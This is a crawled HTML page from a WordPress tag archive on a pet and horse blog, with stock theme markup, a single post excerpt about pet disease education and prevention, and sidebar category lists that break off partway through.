

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/education
body_size: 10614
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>education Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/education" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="education Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/education" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/education","url":"https://www.horsepropertyclassifieds.com/tag/education","name":"education Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/education#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/education#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"education"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; education Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/education/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-education tag-907 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>education</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">education</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-1443" class="post-1443 post type-post status-publish format-standard hentry category-pets-diseases tag-advocacy tag-education tag-prevention tag-research">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases" rel="category tag">Pets Diseases</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/education-prevention-research-and-advocacy.html" rel="bookmark">Education, Prevention, Research And Advocacy</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>08/08/2021</li>
									</ul>
							<div class="post-content">
					Tips, tales, and reviews for people who love dogs, powered by , the world&#8217;s largest&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/education-prevention-research-and-advocacy.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1443 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/coronavirus-and-animals-faq-what-does-a-sick-tiger-mean-for-your-cat-npr-9.html">Coronavirus And Animals FAQ: What Does A Sick Tiger Mean For Your Cat? : NPR</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
